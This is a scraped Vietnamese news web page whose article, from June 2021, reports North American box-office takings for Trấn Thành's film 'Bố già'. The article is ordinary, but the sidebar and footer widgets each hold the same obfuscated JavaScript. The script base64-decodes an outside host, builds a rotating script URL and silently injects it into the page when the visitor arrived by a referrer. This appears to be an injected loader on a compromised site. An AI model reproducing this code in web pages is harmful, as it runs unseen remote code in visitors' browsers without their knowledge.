<li id="menu-item-538" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-1 better-anim-fade menu-item-538"><a href="https://suckhoevadansinh.com/category/lam-dep"><i class="bf-icon  fa fa-female"></i>Làm đẹp</a></li>
<li id="menu-item-165" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-term-2 better-anim-fade menu-item-165"><a href="https://suckhoevadansinh.com/category/van-hoa-giai-tri"><i class="bf-icon  fa fa-connectdevelop"></i>Văn hóa &#8211; Giải trí</a></li>
<li id="menu-item-180" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-4 better-anim-fade menu-item-180"><a href="https://suckhoevadansinh.com/category/kinh-doanh"><i class="bf-icon  fa fa-money"></i>Kinh doanh</a></li>
<li id="menu-item-185" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-5 better-anim-fade menu-item-185"><a href="https://suckhoevadansinh.com/category/giao-duc"><i class="bf-icon  fa fa-book"></i>Giáo dục</a></li>
<li id="menu-item-181" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-8 better-anim-fade menu-item-181"><a href="https://suckhoevadansinh.com/category/thay-thuoc"><i class="bf-icon  fa fa-headphones"></i>Thầy thuốc</a></li>
<li id="menu-item-175" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-7 better-anim-fade menu-item-175"><a href="https://suckhoevadansinh.com/category/cam-nang"><i class="bf-icon  fa fa-address-book-o"></i>Cẩm nang</a></li>
					</ul><!-- #main-navigation -->
											<div class="menu-action-buttons width-2">
															<div class="off-canvas-menu-icon-container off-icon-left">
									<div class="off-canvas-menu-icon">
										<div class="off-canvas-menu-icon-el"></div>
									</div>
								</div>
																<div class="search-container close">
									<span class="search-handler"><i class="fa fa-search"></i></span>

									<div class="search-box clearfix">
										<form role="search" method="get" class="search-form clearfix" action="https://suckhoevadansinh.com">
	<input type="search" class="search-field"
	       placeholder="Tìm kiếm..."
	       value="" name="s"
	       title="Tìm kiếm:"
	       autocomplete="off">
	<input type="submit" class="search-submit" value="Tìm kiếm">
</form><!-- .search-form -->
									</div>
								</div>
														</div>
										</nav><!-- .main-menu-container -->

			</div>
		</div>
	</div>
</div><!-- .menu -->
	</header><!-- .header -->
	<div class="rh-header clearfix light deferred-block-exclude">
		<div class="rh-container clearfix">

			<div class="menu-container close">
				<span class="menu-handler"><span class="lines"></span></span>
			</div><!-- .menu-container -->

			<div class="logo-container rh-img-logo">
				<a href="https://suckhoevadansinh.com/" itemprop="url" rel="home">
											<img src="https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"
						     alt="Sức Khỏe và Dân Sinh"  data-bsrjs="https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"  />				</a>
			</div><!-- .logo-container -->
		</div><!-- .rh-container -->
	</div><!-- .rh-header -->
<nav role="navigation" aria-label="Breadcrumbs" class="bf-breadcrumb clearfix bc-top-style"><div class="container bf-breadcrumb-container"><ul class="bf-breadcrumb-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-begin"><a itemprop="item" href="https://suckhoevadansinh.com" rel="home"><span itemprop="name">Trang chủ</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item"><a itemprop="item" href="https://suckhoevadansinh.com/category/van-hoa-giai-tri" ><span itemprop="name">Văn hóa - Giải trí</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-end"><span itemprop="name">Phim &#8220;Bố già&#8221; đang công chiếu tại Mỹ và thu về gần 1 triệu USD</span><meta itemprop="item" content="https://suckhoevadansinh.com/phim-bo-gia-dang-cong-chieu-tai-my-va-thu-ve-gan-1-trieu-usd.html"/><meta itemprop="position" content="3" /></li></ul></div></nav><div class="content-wrap">
		<main id="content" class="content-container">

		<div class="container layout-2-col layout-2-col-1 layout-right-sidebar layout-bc-before post-template-1">
			<div class="row main-section">
										<div class="col-sm-8 content-column">
								<div class="single-container">
		<article id="post-15676" class="post-15676 post type-post status-publish format-standard  category-van-hoa-giai-tri single-post-content ">
						<div class="post-header post-tp-1-header">
									<h1 class="single-post-title">
						<span class="post-title" itemprop="headline">Phim &#8220;Bố già&#8221; đang công chiếu tại Mỹ và thu về gần 1 triệu USD</span></h1>
										<div class="post-meta-wrap clearfix">
						<div class="term-badges "><span class="term-badge term-2"><a href="https://suckhoevadansinh.com/category/van-hoa-giai-tri">Văn hóa - Giải trí</a></span></div><div class="post-meta single-post-meta">
				<span class="time"><time class="post-published updated"
			                         datetime="2021-06-10T15:20:28+07:00">Xuất bản ngày <b> 10 Th6, 2021</b></time></span>
			</div>
					</div>
									<div class="single-featured">
									</div>
			</div>
					<div class="post-share single-post-share top-share clearfix style-4">
			<div class="post-share-btn-group">
							</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Chia sẻ</b>
										</span>
				<span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsuckhoevadansinh.com%2Fphim-bo-gia-dang-cong-chieu-tai-my-va-thu-ve-gan-1-trieu-usd.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item twitter"><a href="https://twitter.com/share?text=Phim &#8220;Bố già&#8221; đang công chiếu tại Mỹ và thu về gần 1 triệu USD&url=https%3A%2F%2Fsuckhoevadansinh.com%2Fphim-bo-gia-dang-cong-chieu-tai-my-va-thu-ve-gan-1-trieu-usd.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span></a></span><span class="social-item facebook-messenger"><a href="https://www.facebook.com/dialog/send?link=https%3A%2F%2Fsuckhoevadansinh.com%2Fphim-bo-gia-dang-cong-chieu-tai-my-va-thu-ve-gan-1-trieu-usd.html&app_id=521270401588372&redirect_uri=https%3A%2F%2Fsuckhoevadansinh.com%2Fphim-bo-gia-dang-cong-chieu-tai-my-va-thu-ve-gan-1-trieu-usd.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook-messenger','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon bsfi-facebook-messenger"></i></span></a></span><span class="social-item linkedin"><a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fsuckhoevadansinh.com%2Fphim-bo-gia-dang-cong-chieu-tai-my-va-thu-ve-gan-1-trieu-usd.html&title=Phim &#8220;Bố già&#8221; đang công chiếu tại Mỹ và thu về gần 1 triệu USD" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-linkedin','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-linkedin"></i></span></a></span><span class="social-item telegram"><a href="https://telegram.me/share/url?url=https%3A%2F%2Fsuckhoevadansinh.com%2Fphim-bo-gia-dang-cong-chieu-tai-my-va-thu-ve-gan-1-trieu-usd.html&text=Phim &#8220;Bố già&#8221; đang công chiếu tại Mỹ và thu về gần 1 triệu USD" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-telegram','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-send"></i></span></a></span></div>		</div>
					<div class="entry-content clearfix single-post-content">
				<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><label for="">Doanh số bộ phim &#8220;Bố già&#8221; của Trấn Thành hiện đang công chiếu tại Mỹ dự kiến sẽ còn tăng lên.</label> </span></div>
<div class="img-des"><img class="alignnone size-full wp-image-14943 aligncenter"  data-src="https://vanhoavagiaitri.com/wp-content/uploads/2021/06/tran-thanh.jpg" alt="" width="600" height="400" /></div>
<div class="img-des" style="text-align: center;"><em><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Bộ phim &#8220;Bố già&#8221; của Trấn Thành.</span></em></div>
<div id="abody" class="post-detail__content">
<p style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Mới đây, theo chuyên trang điện ảnh Deadline &#8211; một trong những trang uy tín hàng đầu về điện ảnh của Mỹ đã đăng tải thông tin doanh thu bộ phim &#8220;Bố già&#8221; (tựa tiếng Anh: Dad, I&#8217;m sorry) ở nước ngoài, cụ thể là tại phòng vé Bắc Mỹ.</span></p>
<p style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Bộ phim được xem là siêu phẩm phòng vé của Việt Nam trong nửa đầu năm 2021 đã hút sự chú ý và niềm yêu thích của đông đảo kiều bào ta ở nước ngoài cũng như khán giả quốc tế.</span></p>
<p style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Sau khi phim công chiếu tại 19 rạp sau đó tăng lên 38 rạp trong tuần thứ hai và sẽ mở rộng thành 45 rạp vào cuối tuần này, &#8220;Bố già&#8221; dự kiến thu về khoảng 820.000 USD (hơn 18,8 tỉ đồng).</span></p>
<p style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Theo thống kê của Box Office Mojo &#8211; đơn vị thống kê phòng vé ở Mỹ, tính đến ngày 3/6/2021, &#8220;Bố già&#8221; (tên quốc tế là Dad! I&#8217;m sorry) đã thu về 350.000 USD (hơn 8 tỷ đồng) trong tuần đầu ra mắt, đứng thứ 10 trong danh sách các tác phẩm có doanh thu cao nhất phòng vé Bắc Mỹ tuần đó.</span></p>
<p style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Con số này dự kiến còn tăng cao hơn nữa trong thời gian tới, bởi bộ phim hiện vẫn đang được công chiếu tại các rạp và nhận được tình cảm yêu mến của nhiều người, đặc biệt là kiều bào tại Mỹ.</span></p>
<p style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Trước đó (ngày 22/4), &#8220;Bố già&#8221; đã ra mắt tại thị trường Singapore và Malaysia với tựa đề quốc tế Dad! I’sorry, giữ nguyên thời lượng 128 phút như bản chiếu nội địa.</span></p>
<p style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">&#8220;Bố già&#8221; đã nhận được rất nhiều sự ủng hộ của khán giả, kiều bào ta ở nước ngoài, nhiều suất chiếu đã được lấp kín vào sáng cùng ngày.</span></p>
<p style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Theo nam MC Trấn Thành, &#8220;Bố già&#8221; trở thành #TOP1 doanh thu phòng vé ở Malaysia.</span></p>
<p style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Đặc biệt, kể từ khi ra mắt, bộ phim &#8220;Bố già&#8221; đã thiết lập rất nhiều kỷ lục mới trong điện ảnh Việt, mang về doanh thu “khủng”. Đạt 100 tỷ sau chưa đầy 4 ngày chiếu sớm, vượt con số 200 tỷ sau 9 ngày ra mắt và trở thành phim chiếu rạp có doanh thu cao nhất lịch sử điện ảnh Việt với cột mốc 290 tỷ, thu về 400 tỷ đồng tương đương với 5,3 triệu lượt vé chỉ sau một tháng công chiếu tại Việt Nam, tính đến ngày 04/04.</span></p>
<p style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Bộ phim lấy bối cảnh ở một con hẻm nghèo hay ngập nước ở Thành phố Hồ Chí Minh, nơi Ba Sang (Trấn Thành) vất vả mưu sinh với nghề chở hàng thuê chung sống cùng với cậu con trai Quắn (Tuấn Trần) kiếm tiền bằng nghề sản xuất nội dung trên mạng xã hội và cô con gái nuôi Bù Tọt (Ngân Chi).</span></p>
<p style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Ngoài ra, bộ phim còn có sự góp mặt của số diễn viên như: Lê Giang, Quốc Khánh, nghệ sĩ Ngọc Giàu, Lan Phương, Hoàng Mèo, La Thành, bé Ngân Chi&#8230; </span></p>
<p style="text-align: right;"><em><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Phương Linh/TH</span></em></p>
</div>
			</div>

						<div class="post-share single-post-share bottom-share clearfix style-5">
			<div class="post-share-btn-group">
							</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Chia sẻ</b>
										</span>
				<span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsuckhoevadansinh.com%2Fphim-bo-gia-dang-cong-chieu-tai-my-va-thu-ve-gan-1-trieu-usd.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item twitter"><a href="https://twitter.com/share?text=Phim &#8220;Bố già&#8221; đang công chiếu tại Mỹ và thu về gần 1 triệu USD&url=https%3A%2F%2Fsuckhoevadansinh.com%2Fphim-bo-gia-dang-cong-chieu-tai-my-va-thu-ve-gan-1-trieu-usd.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span></a></span><span class="social-item facebook-messenger"><a href="https://www.facebook.com/dialog/send?link=https%3A%2F%2Fsuckhoevadansinh.com%2Fphim-bo-gia-dang-cong-chieu-tai-my-va-thu-ve-gan-1-trieu-usd.html&app_id=521270401588372&redirect_uri=https%3A%2F%2Fsuckhoevadansinh.com%2Fphim-bo-gia-dang-cong-chieu-tai-my-va-thu-ve-gan-1-trieu-usd.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook-messenger','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon bsfi-facebook-messenger"></i></span></a></span><span class="social-item linkedin"><a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fsuckhoevadansinh.com%2Fphim-bo-gia-dang-cong-chieu-tai-my-va-thu-ve-gan-1-trieu-usd.html&title=Phim &#8220;Bố già&#8221; đang công chiếu tại Mỹ và thu về gần 1 triệu USD" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-linkedin','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-linkedin"></i></span></a></span><span class="social-item telegram"><a href="https://telegram.me/share/url?url=https%3A%2F%2Fsuckhoevadansinh.com%2Fphim-bo-gia-dang-cong-chieu-tai-my-va-thu-ve-gan-1-trieu-usd.html&text=Phim &#8220;Bố già&#8221; đang công chiếu tại Mỹ và thu về gần 1 triệu USD" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-telegram','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-send"></i></span></a></span></div>		</div>
				</article>
			<section class="next-prev-post clearfix">

					<div class="prev-post">
				<p class="pre-title heading-typo"><i
							class="fa fa-arrow-left"></i> Bài trước				</p>
				<p class="title heading-typo"><a href="https://suckhoevadansinh.com/5-mon-an-giup-phu-nu-dai-loan-lao-hoa-nguoc.html" rel="prev">5 món ăn giúp phụ nữ Đài Loan &#8216;lão hoá ngược&#8217;</a></p>
			</div>
		
					<div class="next-post">
				<p class="pre-title heading-typo">Bài tiếp <i
							class="fa fa-arrow-right"></i></p>
				<p class="title heading-typo"><a href="https://suckhoevadansinh.com/dau-hieu-chi-ro-ban-bi-soc-nhiet-do-nang-nong.html" rel="next">Dấu hiệu chỉ rõ bạn bị sốc nhiệt do nắng nóng</a></p>
			</div>
		
	</section>
	</div>
<div class="post-related">

	<div class="section-heading sh-t7 sh-s1 ">

					<span class="h-text related-posts-heading">CÓ THỂ BẠN QUAN TÂM</span>
		
	</div>

	
					<div class="bs-pagination-wrapper main-term-none next_prev ">
			<div class="listing listing-thumbnail listing-tb-2 clearfix  scolumns-3 simple-grid">
	<div  class="post-17482 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-4">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-4"><a href="https://suckhoevadansinh.com/category/kinh-doanh">Kinh doanh</a></span></div>			<a  title="Triệu bữa cơm để không ai bị bỏ lại phía sau &#8211; Hành trình “Triệu bữa cơm&#8221; 2021 chính thức tái khởi động" data-src="https://suckhoevadansinh.com/wp-content/uploads/2021/07/pepsi-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/suckhoevadansinh.com\/wp-content\/uploads\/2021\/07\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;pepsi-86x64.jpg&quot;,&quot;210&quot;:&quot;pepsi-210x136.jpg&quot;,&quot;279&quot;:&quot;pepsi-279x220.jpg&quot;,&quot;357&quot;:&quot;pepsi-357x210.jpg&quot;,&quot;640&quot;:&quot;pepsi.jpg&quot;}}"					class="img-holder" href="https://suckhoevadansinh.com/trieu-bua-com-de-khong-ai-bi-bo-lai-phia-sau-hanh-trinh-trieu-bua-com-2021-chinh-thuc-tai-khoi-dong.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/trieu-bua-com-de-khong-ai-bi-bo-lai-phia-sau-hanh-trinh-trieu-bua-com-2021-chinh-thuc-tai-khoi-dong.html" title="Triệu bữa cơm để không ai bị bỏ lại phía sau &#8211; Hành trình “Triệu bữa cơm&#8221; 2021 chính thức tái khởi động">
			<span class="post-title">
				Triệu bữa cơm để không ai bị bỏ lại phía sau &#8211; Hành trình “Triệu bữa cơm&#8221;&hellip;			</span>
	</a>
	</p></div>
</div >
<div  class="post-8093 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-20">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-20"><a href="https://suckhoevadansinh.com/category/suc-khoe">Sức khỏe</a></span></div>			<a  title="Những thói quen nhỏ dễ gây bệnh sỏi thận" data-src="https://suckhoevadansinh.com/wp-content/uploads/2021/03/thoi-quen-gay-soi-than-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/suckhoevadansinh.com\/wp-content\/uploads\/2021\/03\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;thoi-quen-gay-soi-than-86x64.jpg&quot;,&quot;210&quot;:&quot;thoi-quen-gay-soi-than-210x136.jpg&quot;,&quot;279&quot;:&quot;thoi-quen-gay-soi-than-279x220.jpg&quot;,&quot;357&quot;:&quot;thoi-quen-gay-soi-than-357x210.jpg&quot;,&quot;600&quot;:&quot;thoi-quen-gay-soi-than.jpg&quot;}}"					class="img-holder" href="https://suckhoevadansinh.com/nhung-thoi-quen-nho-de-gay-benh-soi-than.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/nhung-thoi-quen-nho-de-gay-benh-soi-than.html" title="Những thói quen nhỏ dễ gây bệnh sỏi thận">
			<span class="post-title">
				Những thói quen nhỏ dễ gây bệnh sỏi thận			</span>
	</a>
	</p></div>
</div >
<div  class="post-4560 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-7">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-7"><a href="https://suckhoevadansinh.com/category/cam-nang">Cẩm nang</a></span></div>			<a  title="Cây xả &#8211; tác dụng tuyệt vời cho sức khỏe" data-src="https://suckhoevadansinh.com/wp-content/uploads/2021/02/5_loi_ich_cua_cay_sa_131511140_nsnx-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/suckhoevadansinh.com\/wp-content\/uploads\/2021\/02\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;5_loi_ich_cua_cay_sa_131511140_nsnx-86x64.jpg&quot;,&quot;210&quot;:&quot;5_loi_ich_cua_cay_sa_131511140_nsnx-210x136.jpg&quot;,&quot;279&quot;:&quot;5_loi_ich_cua_cay_sa_131511140_nsnx-279x220.jpg&quot;,&quot;357&quot;:&quot;5_loi_ich_cua_cay_sa_131511140_nsnx-357x210.jpg&quot;,&quot;450&quot;:&quot;5_loi_ich_cua_cay_sa_131511140_nsnx.jpg&quot;}}"					class="img-holder" href="https://suckhoevadansinh.com/cay-xa-tac-dung-tuyet-voi-cho-suc-khoe.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/cay-xa-tac-dung-tuyet-voi-cho-suc-khoe.html" title="Cây xả &#8211; tác dụng tuyệt vời cho sức khỏe">
			<span class="post-title">
				Cây xả &#8211; tác dụng tuyệt vời cho sức khỏe			</span>
	</a>
	</p></div>
</div >
<div  class="post-1597 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-2">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-2"><a href="https://suckhoevadansinh.com/category/van-hoa-giai-tri">Văn hóa - Giải trí</a></span></div>			<a  title="Hương vị Tết cổ truyền ở Đường Lâm" data-src="https://suckhoevadansinh.com/wp-content/uploads/2021/02/64f26e88a5cb4c9515da-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/suckhoevadansinh.com\/wp-content\/uploads\/2021\/02\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;64f26e88a5cb4c9515da-86x64.jpg&quot;,&quot;210&quot;:&quot;64f26e88a5cb4c9515da-210x136.jpg&quot;,&quot;279&quot;:&quot;64f26e88a5cb4c9515da-279x220.jpg&quot;,&quot;357&quot;:&quot;64f26e88a5cb4c9515da-357x210.jpg&quot;,&quot;700&quot;:&quot;64f26e88a5cb4c9515da.jpg&quot;}}"					class="img-holder" href="https://suckhoevadansinh.com/huong-vi-tet-co-truyen-o-duong-lam.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/huong-vi-tet-co-truyen-o-duong-lam.html" title="Hương vị Tết cổ truyền ở Đường Lâm">
			<span class="post-title">
				Hương vị Tết cổ truyền ở Đường Lâm			</span>
	</a>
	</p></div>
</div >
<div  class="post-7636 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-4">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-4"><a href="https://suckhoevadansinh.com/category/kinh-doanh">Kinh doanh</a></span></div>			<a  title="Hé lộ những &#8216;bóng hồng&#8217; tài giỏi thay chồng điều hành doanh nghiệp" data-src="https://suckhoevadansinh.com/wp-content/uploads/2021/03/5228e4c9dd8b34d56d9a-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/suckhoevadansinh.com\/wp-content\/uploads\/2021\/03\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;5228e4c9dd8b34d56d9a-86x64.jpg&quot;,&quot;210&quot;:&quot;5228e4c9dd8b34d56d9a-210x136.jpg&quot;,&quot;279&quot;:&quot;5228e4c9dd8b34d56d9a-279x200.jpg&quot;,&quot;300&quot;:&quot;5228e4c9dd8b34d56d9a.jpg&quot;}}"					class="img-holder" href="https://suckhoevadansinh.com/he-lo-nhung-bong-hong-tai-gioi-thay-chong-dieu-hanh-doanh-nghiep.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/he-lo-nhung-bong-hong-tai-gioi-thay-chong-dieu-hanh-doanh-nghiep.html" title="Hé lộ những &#8216;bóng hồng&#8217; tài giỏi thay chồng điều hành doanh nghiệp">
			<span class="post-title">
				Hé lộ những &#8216;bóng hồng&#8217; tài giỏi thay chồng điều hành doanh nghiệp			</span>
	</a>
	</p></div>
</div >
<div  class="post-9778 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-20">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-20"><a href="https://suckhoevadansinh.com/category/suc-khoe">Sức khỏe</a></span></div>			<a  title="Cách trị ho cấp, ho có đờm hiệu quả, dễ làm" data-src="https://suckhoevadansinh.com/wp-content/uploads/2021/03/ho-1-1-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/suckhoevadansinh.com\/wp-content\/uploads\/2021\/03\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;ho-1-1-86x64.jpg&quot;,&quot;210&quot;:&quot;ho-1-1-210x136.jpg&quot;,&quot;279&quot;:&quot;ho-1-1-279x220.jpg&quot;,&quot;357&quot;:&quot;ho-1-1-357x210.jpg&quot;,&quot;646&quot;:&quot;ho-1-1.jpg&quot;}}"					class="img-holder" href="https://suckhoevadansinh.com/cach-tri-ho-cap-ho-co-dom-hieu-qua-de-lam.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/cach-tri-ho-cap-ho-co-dom-hieu-qua-de-lam.html" title="Cách trị ho cấp, ho có đờm hiệu quả, dễ làm">
			<span class="post-title">
				Cách trị ho cấp, ho có đờm hiệu quả, dễ làm			</span>
	</a>
	</p></div>
</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
			<script>var bs_ajax_paginate_473280449 = '{"query":{"paginate":"next_prev","count":6,"post_type":"post","posts_per_page":"6","post__not_in":[15676],"ignore_sticky_posts":1,"post_status":["publish","private"],"orderby":"rand","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::fetch_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","orderby":"rand","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"2aee78e"}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="473280449"
				   title="Trước">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> Trước				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="473280449" title="Kế tiếp">
					Tiếp theo <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
				</div></div>
						</div><!-- .content-column -->
												<div class="col-sm-4 sidebar-column sidebar-column-primary">
							<aside id="sidebar-primary-sidebar" class="sidebar" role="complementary" aria-label="Primary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	<div id="custom_html-112" class="widget_text  h-ni w-nt primary-sidebar-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></aside>
						</div><!-- .primary-sidebar-column -->
									</div><!-- .main-section -->
		</div><!-- .container -->

	</main><!-- main -->
	</div><!-- .content-wrap -->
	<footer id="site-footer" class="site-footer full-width">
		<div class="footer-widgets light-text">
	<div class="content-wrap">
		<div class="container">
			<div class="row">
										<div class="col-sm-6">
							<aside id="sidebar-footer-1" class="sidebar" role="complementary" aria-label="Chân trang - Cột 1 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="custom_html-114" class="widget_text  h-ni w-nt footer-widget footer-column-1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>							</aside>
						</div>
						<div class="col-sm-6">
